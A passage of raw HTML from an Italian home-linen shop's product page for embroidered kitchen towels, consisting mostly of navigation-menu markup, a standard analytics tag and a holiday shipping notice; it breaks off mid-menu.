                c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
                t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
                y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
            })(window, document, "clarity", "script", "5chk7cchaq");</script> </head><body id="id_1 product" class="product_ajax_moveimage product product-2849 product-set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301 category-987 category-strofinacci-cucina hide-left-column show-right-column lang_it home-1 "><div id="page" class="clearfix"><div class="menu-wrap hidden-lg hidden-md"> <button id="close-button" class="close-button"><img class="logo_menu_mobile" src="https://www.biancheriaperlacasa.it//themes/turneadv/img/biancheriaperlacasa.svg" /></button> <nav id="off-canvas-menu"><ul class="nav nav-pills nav-stacked level0"><li class="menu-item mega" data-id="269" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/978-arredamento-casa" target="_self">Arredamento casa<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="270" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/981-copridivano" target="_self">Copridivano</a></li><li class="menu-item" data-id="272" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1026-cuscini-arredo" target="_self">Cuscini arredo</a></li><li class="menu-item" data-id="271" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1014-fermaporte" target="_self">Fermaporte</a></li><li class="menu-item" data-id="273" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1000-mantelle-in-pile" target="_self">Mantelle in pile</a></li><li class="menu-item" data-id="274" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/979-plaid" target="_self">Plaid</a></li><li class="menu-item" data-id="356" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1041-plaid-bambini" target="_self">Plaid bambini</a></li><li class="menu-item" data-id="375" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1128-porta-oggetti" target="_self">Porta oggetti</a></li><li class="menu-item" data-id="275" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/980-teli-arredo" target="_self">Teli arredo</a></li><li class="menu-item" data-id="378" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1134-tappeti" target="_self">Tappeti</a></li></ul></li><li class="menu-item mega" data-id="292" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/956-letto" target="_self">Letto<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="363" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1097-accessori-armadi" target="_self">Accessori armadi</a></li><li class="menu-item" data-id="295" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/969-completi-lenzuola" target="_self">Completi lenzuola</a></li><li class="menu-item" data-id="296" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/960-coperta" target="_self">Coperte</a></li><li class="menu-item" data-id="297" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/964-copriletto" target="_self">Copriletto</a></li><li class="menu-item" data-id="293" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/972-coprimaterasso" target="_self">Coprimaterasso</a></li><li class="menu-item" data-id="298" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/970-copripiumino" target="_self">Copripiumino</a></li><li class="menu-item" data-id="299" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/962-coprireti" target="_self">Coprireti</a></li><li class="menu-item" data-id="301" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/976-cuscino-guanciale" target="_self">Cuscino guanciale</a></li><li class="menu-item" data-id="300" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1008-federe" target="_self">Federe</a></li><li class="menu-item" data-id="303" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/967-lenzuola-con-angoli" target="_self">Lenzuola con angoli</a></li><li class="menu-item" data-id="304" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/968-lenzuola-senza-angoli" target="_self">Lenzuola senza angoli</a></li><li class="menu-item" data-id="305" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/966-parure-lenzuola" target="_self">Parure di lenzuola</a></li><li class="menu-item" data-id="302" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/961-piumini" target="_self">Piumini</a></li><li class="menu-item" data-id="294" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/973-scaldasonno" target="_self">Scaldasonno</a></li><li class="menu-item" data-id="307" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/963-trapunte-e-piumoni" target="_self">Trapunte e piumoni</a></li><li class="menu-item" data-id="308" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/965-trapuntini" target="_self">Trapuntini</a></li></ul></li><li class="menu-item mega" data-id="277" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1032-bagno" target="_self">Bagno<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="278" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1034-accappatoio" target="_self">Accappatoio</a></li><li class="menu-item" data-id="280" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1035-asciugamani-bagno" target="_self">Asciugamani bagno</a></li><li class="menu-item" data-id="279" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1040-accappatoio-bambini" target="_self">Accappatoio bambini</a></li><li class="menu-item" data-id="281" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1037-lavette-bagno" target="_self">Lavette bagno</a></li><li class="menu-item" data-id="282" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1036-tappeti-bagno" target="_self">Tappeti bagno</a></li><li class="menu-item" data-id="283" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1033-teli-doccia" target="_self">Teli doccia</a></li><li class="menu-item" data-id="284" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1038-teli-mare" target="_self">Teli mare</a></li><li class="menu-item" data-id="285" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1039-telo-palestra" target="_self">Telo palestra</a></li></ul></li><li class="menu-item mega" data-id="325" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/983-tavola" target="_self">Tavola<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="369" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1103-accessori-tavola" target="_self">Accessori tavola</a></li><li class="menu-item" data-id="326" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/985-runner-centrotavola" target="_self">Centrotavola e runner</a></li><li class="menu-item" data-id="362" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1095-coprisedia" target="_self">Coprisedia</a></li><li class="menu-item" data-id="327" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1003-copritavola" target="_self">Copritavola</a></li><li class="menu-item" data-id="328" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/984-tovaglie" target="_self">Tovaglie e servizi tavola</a></li><li class="menu-item" data-id="329" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1021-tovaglioli" target="_self">Tovaglioli</a></li></ul></li><li class="menu-item mega" data-id="286" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/986-cucina" target="_self">Cucina<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="287" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1025-copribarattolo" target="_self">Copribarattolo</a></li><li class="menu-item" data-id="376" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1127-copriforno" target="_self">Copriforno</a></li><li class="menu-item" data-id="288" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1011-grembiule-cucina" target="_self">Grembiule cucina</a></li><li class="menu-item" data-id="377" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1131-guanti-forno" target="_self">Guanti forno</a></li><li class="menu-item" data-id="289" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1013-set-cucina" target="_self">Set cucina</a></li><li class="menu-item" data-id="290" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/987-strofinacci-cucina" target="_self">Strofinacci cucina</a></li><li class="menu-item" data-id="291" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1012-tovagliette-americane" target="_self">Tovagliette americane</a></li></ul></li><li class="menu-item mega" data-id="331" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1027-tende" target="_self">Tende<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="374" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1096-accessori-tende" target="_self">Accessori tende</a></li><li class="menu-item" data-id="330" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1028-tende-da-sole" target="_self">Tende da sole</a></li><li class="menu-item" data-id="332" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1029-tende-per-interni" target="_self">Tende per interni</a></li></ul></li><li class="menu-item mega" data-id="364" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1098-ricamati-e-corredo" target="_self">Ricamati e Corredo<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="373" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1123-asciugamani-bagno-ricamati" target="_self">Asciugamani bagno ricamati</a></li><li class="menu-item" data-id="372" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1122-centri-ricamati" target="_self">Centri ricamati</a></li><li class="menu-item" data-id="370" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1106-completi-lenzuola-ricamate" target="_self">Completi lenzuola ricamate</a></li><li class="menu-item" data-id="371" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1121-tende-per-interni-ricamate" target="_self">Tende per interni ricamate</a></li><li class="menu-item" data-id="367" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1126-tovaglie-e-servizi-tavola-ricamati" target="_self">Tovaglie e servizi tavola</a></li><li class="menu-item" data-id="368" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1105-parure-lenzuola-ricamate" target="_self">Parure lenzuola</a></li></ul></li><li class="menu-item mega" data-id="276" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/988-intimo" target="_self">Intimo<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item mega" data-id="333" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1044-intimo-uomo" target="_self">Intimo uomo</a><ul class="dropdown-menu"><li class="menu-item" data-id="334" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1045-boxer-uomo" target="_self">Boxer uomo</a></li><li class="menu-item" data-id="336" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1049-calze-uomo" target="_self">Calze uomo</a></li><li class="menu-item" data-id="337" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1047-canotte-uomo" target="_self">Canotte uomo</a></li><li class="menu-item" data-id="335" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1061-completi-intimi-uomo" target="_self">Completi intimi uomo</a></li><li class="menu-item" data-id="338" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1046-slip-uomo" target="_self">Slip uomo</a></li><li class="menu-item" data-id="339" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1048-t-shirt-uomo" target="_self">T-Shirt uomo</a></li></ul></li><li class="menu-item mega" data-id="340" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1050-intimo-donna" target="_self">Intimo donna</a><ul class="dropdown-menu"><li class="menu-item" data-id="349" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1058-body-intimo" target="_self">Body intimo</a></li><li class="menu-item" data-id="341" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1065-canotte-donna" target="_self">Canotte donna</a></li><li class="menu-item" data-id="347" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1063-completini-intimi-donna" target="_self">Completini intimi donna</a></li><li class="menu-item" data-id="346" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1086-culotte-e-pantaloncini" target="_self">Culotte e pantaloncini</a></li><li class="menu-item" data-id="352" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1085-leggings-donna" target="_self">Leggings donna</a></li><li class="menu-item" data-id="345" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1062-perizoma-e-tanga" target="_self">Perizoma e tanga</a></li><li class="menu-item" data-id="344" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1054-slip-brasiliana" target="_self">Slip brasiliana</a></li><li class="menu-item" data-id="343" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1051-slip-donna" target="_self">Slip donna</a></li><li class="menu-item" data-id="348" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1056-t-shirt-donna" target="_self">T-Shirt donna</a></li></ul></li><li class="menu-item mega" data-id="350" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1068-intimo-bambini" target="_self">Intimo bambini</a><ul class="dropdown-menu"><li class="menu-item" data-id="351" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1087-leggings-bambini" target="_self">Leggings bambini</a></li></ul></li></ul></li><li class="menu-item mega" data-id="309" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/995-pigiami" target="_self">Pigiami<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="358" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1007-camicie-da-notte" target="_self">Camicie da notte</a></li><li class="menu-item" data-id="361" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1092-pigiami-bambina" target="_self">Pigiami bambina</a></li><li class="menu-item" data-id="359" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1091-pigiami-bambino" target="_self">Pigiami bambino</a></li><li class="menu-item" data-id="311" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/997-pigiama-donna" target="_self">Pigiami donna</a></li><li class="menu-item" data-id="312" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/996-pigiama-uomo" target="_self">Pigiami uomo</a></li><li class="menu-item" data-id="313" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1016-vestaglia-donna" target="_self">Vestaglia donna</a></li></ul></li><li class="menu-item mega" data-id="353" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1009-corredino-neonato" target="_self">Corredino neonato<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="355" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1042-copertine-neonato" target="_self">Copertine neonato</a></li><li class="menu-item" data-id="354" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1010-set-corredino-neonato" target="_self">Set corredino neonato</a></li></ul></li><li class="menu-item mega" data-id="379" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1136-mascherine" target="_self">Mascherine<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="380" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1137-mascherine" target="_self">Mascherine</a></li></ul></li><li class="menu-item" data-id="382" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/blog" target="_self">Blog</a></li></ul><span id="amazonpay_tooltip" style="display: none;">Sei un cliente Amazon? Paga ora utilizzando l’indirizzo e i dati di pagamento memorizzati nel tuo account Amazon.</span> </nav></div><div id="content-wrap"><div class="content"> <header><div class="jms-row" ><div class="container"><div class="row"><div class="layout-column col-lg-12 col-md-12 col-sm-12 col-xs-12 alert_column alert_column_contatti" style=""><div class="addon-box"><div class="alert alert-info alert_info desktop-only_disatt"><p>Gentile cliente&nbsp;Durante il periodo di festività gli ordini saranno evasi nelle seguenti date: <br />- Dal 21 al 23 Dicembre<br />- Dal 28 al 30 Dicembre <br />- Dal 4 al 5 Gennaio</p><p>Riprenderanno a pieno ritmo dal 7 Gennaio 2021.</p></div></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-4 col-xs-12 logo_column" style=""><div class="addon-box"> <a href="https://www.biancheriaperlacasa.it/" title="Biancheria per la casa"><img class="logo img-responsive" src="https://www.biancheriaperlacasa.it/themes/turneadv/img/biancheriaperlacasa.svg" alt="Biancheria per la casa" /></a></div></div><div class="layout-column col-lg-9 col-md-9 col-sm-6 col-xs-12 right_column" style=""><div class="addon-box"><div class="btn-group compact-hidden jms_ajax_search"> <a href="#" class="btn-xs icon dropdown-toggle" title="Cerca" data-toggle="dropdown"> <span class="lnr lnr-magnifier"></span> <span class="d-block">Cerca</span> </a><div class="dropdown-menu search-box" role="menu"><div class="container cont_ricerca"><form method="get" action="https://www.biancheriaperlacasa.it/ricerca" id="searchbox"> <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input type="text" autocomplete="off" id="ajax_search" name="search_query" placeholder="Inizia a digitare per effettuare una ricerca..." class="form-control" /> <span class="lnr lnr-magnifier"></span></form><div id="search_result"></div></div></div></div></div><div class="addon-box"><div class="btn-group compact-hidden user-info"> <a class="btn-xs dropdown-toggle login2 icon" data-toggle="dropdown" href="https://www.biancheriaperlacasa.it/account" title="Accedi al tuo account" rel="nofollow"> <span class="lnr lnr-user"></span> <span class="d-block">Account</span> </a><ul role="menu" class="dropdown-menu"><li> <a href="https://www.biancheriaperlacasa.it/account" title="Accedi al tuo account" class="login" rel="nofollow"> <span class="hidden lnr lnr-enter"></span> Login </a></li><li> <a href="https://www.biancheriaperlacasa.it/account" title="Crea il tuo account" class="login" rel="nofollow"> <span class="hidden lnr lnr-enter"></span> Registrati </a></li></ul></div></div><div class="addon-box"> <a class="btn-xs icon" id="wlst" href="https://www.biancheriaperlacasa.it/liste-dei-desideri" title="Liste desideri"><p class="hidden text-top">My Wishlist</p> <span class="lnr lnr-heart"></span> <span class="d-block">Liste desideri</span> <span class="box-cart ajax_cart_quantity ajax_cart_quantity_wishlist">1</span> </a></div><div class="addon-box"><div class="clearfix"><div class="btn-group compact-hidden " id="cart_block"> <a href="#" class="btn-xs icon dropdown-toggle" data-toggle="dropdown"> <span class="lnr lnr-cart"></span> <span class="d-block">Carrello</span> <span class="box-cart ajax_cart_quantity">0 </span> </a> <a href="#" class="hidden btn-xs tab-title dropdown-toggle" data-toggle="dropdown"> <span><span class="box-cart ajax_cart_quantity">0</span> item(s) in your cart<i class="fa fa-angle-down"></i><i class="fa fa-angle-up"></i></span> </a><div class="dropdown-menu shoppingcart-box" role="menu"> <span class="ajax_cart_no_product" >Non ci sono prodotti nel carrello</span><div class="shopping-cart-content"><ul class="list products" id="cart_block_list"></ul></div><div class="cart-prices"><div class="cart-prices-line last-line"> <span class="cart-label">Totale:</span> <span class="price cart_block_total ajax_block_cart_total">€ 0,00</span></div><div class="checkout-info"> <a href="https://www.biancheriaperlacasa.it/ordine-rapido" title="Vai alla cassa" rel="nofollow" class="btn-default btn-sm"> <span>Vai alla cassa</span> </a></div></div></div></div></div></div></div><div class="layout-column col-lg-12 col-md-12 col-sm-2 col-xs-2 megamenu_column" style=""><div class="addon-box"> <a id="open-button" class="open-button hidden-lg hidden-md" href="#"><img class="hamburger_menu" src="https://www.biancheriaperlacasa.it/themes/turneadv/img/hamburger.svg"></a><div id="jms-megamenu-container" class="navbar clearfix"><div class="jms-megamenu"><ul class="nav level0"><li class="menu-item mega" data-id="269" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/978-arredamento-casa" target="_self"><span>Arredamento casa</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="270" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/981-copridivano" target="_self"><span>Copridivano</span></a></li><li class="menu-item" data-id="272" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1026-cuscini-arredo" target="_self"><span>Cuscini arredo</span></a></li><li class="menu-item" data-id="271" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1014-fermaporte" target="_self"><span>Fermaporte</span></a></li><li class="menu-item" data-id="273" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1000-mantelle-in-pile" target="_self"><span>Mantelle in pile</span></a></li><li class="menu-item" data-id="274" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/979-plaid" target="_self"><span>Plaid</span></a></li><li class="menu-item" data-id="356" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1041-plaid-bambini" target="_self"><span>Plaid bambini</span></a></li><li class="menu-item" data-id="375" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1128-porta-oggetti" target="_self"><span>Porta oggetti</span></a></li><li class="menu-item" data-id="275" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/980-teli-arredo" target="_self"><span>Teli arredo</span></a></li><li class="menu-item" data-id="378" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1134-tappeti" target="_self"><span>Tappeti</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="292" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/956-letto" target="_self"><span>Letto</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="363" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1097-accessori-armadi" target="_self"><span>Accessori armadi</span></a></li><li class="menu-item" data-id="295" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/969-completi-lenzuola" target="_self"><span>Completi lenzuola</span></a></li><li class="menu-item" data-id="296" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/960-coperta" target="_self"><span>Coperte</span></a></li><li class="menu-item" data-id="297" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/964-copriletto" target="_self"><span>Copriletto</span></a></li><li class="menu-item" data-id="293" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/972-coprimaterasso" target="_self"><span>Coprimaterasso</span></a></li><li class="menu-item" data-id="298" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/970-copripiumino" target="_self"><span>Copripiumino</span></a></li><li class="menu-item" data-id="299" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/962-coprireti" target="_self"><span>Coprireti</span></a></li><li class="menu-item" data-id="301" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/976-cuscino-guanciale" target="_self"><span>Cuscino guanciale</span></a></li><li class="menu-item" data-id="300" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1008-federe" target="_self"><span>Federe</span></a></li><li class="menu-item" data-id="303" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/967-lenzuola-con-angoli" target="_self"><span>Lenzuola con angoli</span></a></li><li class="menu-item" data-id="304" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/968-lenzuola-senza-angoli" target="_self"><span>Lenzuola senza angoli</span></a></li><li class="menu-item" data-id="305" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/966-parure-lenzuola" target="_self"><span>Parure di lenzuola</span></a></li><li class="menu-item" data-id="302" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/961-piumini" target="_self"><span>Piumini</span></a></li><li class="menu-item" data-id="294" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/973-scaldasonno" target="_self"><span>Scaldasonno</span></a></li><li class="menu-item" data-id="307" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/963-trapunte-e-piumoni" target="_self"><span>Trapunte e piumoni</span></a></li><li class="menu-item" data-id="308" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/965-trapuntini" target="_self"><span>Trapuntini</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="277" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1032-bagno" target="_self"><span>Bagno</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="278" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1034-accappatoio" target="_self"><span>Accappatoio</span></a></li><li class="menu-item" data-id="280" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1035-asciugamani-bagno" target="_self"><span>Asciugamani bagno</span></a></li><li class="menu-item" data-id="279" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1040-accappatoio-bambini" target="_self"><span>Accappatoio bambini</span></a></li><li class="menu-item" data-id="281" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1037-lavette-bagno" target="_self"><span>Lavette bagno</span></a></li><li class="menu-item" data-id="282" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1036-tappeti-bagno" target="_self"><span>Tappeti bagno</span></a></li><li class="menu-item" data-id="283" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1033-teli-doccia" target="_self"><span>Teli doccia</span></a></li><li class="menu-item" data-id="284" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1038-teli-mare" target="_self"><span>Teli mare</span></a></li><li class="menu-item" data-id="285" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1039-telo-palestra" target="_self"><span>Telo palestra</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="325" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/983-tavola" target="_self"><span>Tavola</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="369" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1103-accessori-tavola" target="_self"><span>Accessori tavola</span></a></li><li class="menu-item" data-id="326" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/985-runner-centrotavola" target="_self"><span>Centrotavola e runner</span></a></li><li class="menu-item" data-id="362" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1095-coprisedia" target="_self"><span>Coprisedia</span></a></li><li class="menu-item" data-id="327" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1003-copritavola" target="_self"><span>Copritavola</span></a></li><li class="menu-item" data-id="328" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/984-tovaglie" target="_self"><span>Tovaglie e servizi tavola</span></a></li><li class="menu-item" data-id="329" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1021-tovaglioli" target="_self"><span>Tovaglioli</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="286" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/986-cucina" target="_self"><span>Cucina</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="287" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1025-copribarattolo" target="_self"><span>Copribarattolo</span></a></li><li class="menu-item" data-id="376" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1127-copriforno" target="_self"><span>Copriforno</span></a></li><li class="menu-item" data-id="288" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1011-grembiule-cucina" target="_self"><span>Grembiule cucina</span></a></li><li class="menu-item" data-id="377" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1131-guanti-forno" target="_self"><span>Guanti forno</span></a></li><li class="menu-item" data-id="289" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1013-set-cucina" target="_self"><span>Set cucina</span></a></li><li class="menu-item" data-id="290" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/987-strofinacci-cucina" target="_self"><span>Strofinacci cucina</span></a></li><li class="menu-item" data-id="291" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1012-tovagliette-americane" target="_self"><span>Tovagliette americane</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="331" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1027-tende" target="_self"><span>Tende</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="374" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1096-accessori-tende" target="_self"><span>Accessori tende</span></a></li><li class="menu-item" data-id="330" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1028-tende-da-sole" target="_self"><span>Tende da sole</span></a></li><li class="menu-item" data-id="332" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1029-tende-per-interni" target="_self"><span>Tende per interni</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="364" data-level="0" 